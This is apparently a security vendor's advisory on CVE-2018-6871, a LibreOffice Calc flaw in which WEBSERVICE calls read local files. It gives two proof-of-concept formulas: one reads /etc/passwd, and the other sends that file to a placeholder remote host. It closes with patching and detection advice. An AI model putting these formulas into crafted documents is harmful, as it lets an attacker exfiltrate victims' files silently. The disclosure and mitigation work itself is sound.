LibreOffice Calc is the spreadsheet component of the LibreOffice software package. LibreOffice Calc supports a WEBSERVICE function to obtain data by URL.
Details:
LibreOffice before 5.4.5 and 6.x before 6.0.1 allows remote attackers to read arbitrary files via WEBSERVICE calls in a document (CVE-2018-6871), which uses the COM.MICROSOFT.WEBSERVICE function. This feature is available in Microsoft Excel 2013 and 2016 and can be found on this Microsoft page. The purpose of this function in Excel is to retrieve data from a Web service on the Internet or intranet. To do this, you only need to pass the URL of the resource as a parameter to the function.
Per Microsoft, for protocols that aren’t supported, such as ftp:// or file://, WEBSERVICE returns the #VALUE! error value. But unfortunately these restrictions were not implemented in LibreOffice. Vulnerable versions of LibreOffice allow WEBSERVICE to call a local file URL (e.g file://), which can be used to inject local files into the spreadsheet without notifying the user.

Use the following command in LibreOffice Calc to read the local files.
=WEBSERVICE("/etc/passwd")

This method can be used to read and send a file to remote machine using below command.
=WEBSERVICE("http://Remote-IP:Port/?q=" & WEBSERVICE("/etc/passwd"))

So it’s pretty easy to send arbitrary files to remote system without notifying the user. An attacker can leverage this vulnerability to obtain sensitive information by convincing a user to open a crafted file.
It it also observed that an attacker can exploit this vulnerability by embedding a calc object in other supported LibreOffice formats.
Mitigation:
Please apply the latest patches provided by LibreOffice. Customers can use QID 197063,176292,170762 and 170760 to detect the vulnerable systems.
Please continue to follow Qualys for information about this vulnerability